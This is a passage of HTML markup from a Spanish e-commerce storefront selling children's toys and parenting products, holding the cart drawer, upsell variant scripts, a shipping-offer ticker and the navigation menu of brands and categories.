  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Instrucciones especiales del pedido
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Instrucciones especiales del pedido"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Continuar Compra
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27008777650508__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ></div>
</div><div id="shopify-section-sections--27008777650508__horizontal_ticker_AWHeEa" class="shopify-section shopify-section-group-header-group"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-tickers.css?v=30346802988262109031762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 253, 251, 247;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa color-accent-2 section-sections--27008777650508__horizontal_ticker_AWHeEa-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍOS 24H LABORABLES A 3,95 EUR
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍO GRATIS DESDE 49,95€ 🎁
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 49,95€ 🎁
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--27008777650508__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" media="print" onload="this.media='all'"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801762251134" defer="defer"></script><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181762251133" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bolsitas invitados 🥳
                          </a></li><li><a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CARNAVAL 🎭
                          </a></li><li><a href="/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Novedades
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Top Marcas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-top-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Top Marcas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/marcas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Marcas
                                        </a></li><li><a href="/collections/buki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUKI
                                        </a></li><li><a href="/collections/bumpas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUMPAS
                                        </a></li><li><a href="/collections/cleverclixx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLEVERCLIXX
                                        </a></li><li><a href="/collections/clixo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLIXO
                                        </a></li><li><a href="/collections/connetix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CONNETIX
                                        </a></li><li><a href="/collections/faba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FABA
                                        </a></li><li><a href="/collections/great-pretenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GREAT PRETENDERS
                                        </a></li><li><a href="/collections/giiker" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GIIKER
                                        </a></li><li><a href="/collections/hape" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          HAPE
                                        </a></li><li><a href="/collections/inuwet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          INUWET
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LÄSSIG
                                        </a></li><li><a href="/collections/lilliputiens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LILLIPUTIENS
                                        </a></li><li><a href="/collections/little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LITTLE DUTCH
                                        </a></li><li><a href="/collections/londji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LONDJI
                                        </a></li><li><a href="/collections/magna-tiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MAGNA TILES
                                        </a></li><li><a href="/collections/bloques-meli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MELI
                                        </a></li><li><a href="/collections/moses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOSES
                                        </a></li><li><a href="/collections/primo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PRIMO
                                        </a></li><li><a href="/collections/the-zoofamily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          THE ZOOFAMILY
                                        </a></li><li><a href="/collections/tiger-tribe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TIGER TRIBE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TRIXIE
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TUTETE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RUNBOTT
                                        </a></li><li><a href="/collections/sentosphere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SENTOSPHERE
                                        </a></li><li><a href="/collections/schleich" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCHLEICH
                                        </a></li><li><a href="/collections/speedy-monkey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPEEDY MONKEY
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pequebox-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PequeBox- Diversión sin pantallas
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Crianza 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-crianza" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Crianza 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/crianza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los productos de Crianza
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Alimentación
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-alimentacion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Alimentación
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/baberos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Baberos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Botellas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cubiertos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cubiertos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fiambreras
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vajilla" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vajilla
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vasos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vasos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Higiene
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-higiene" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
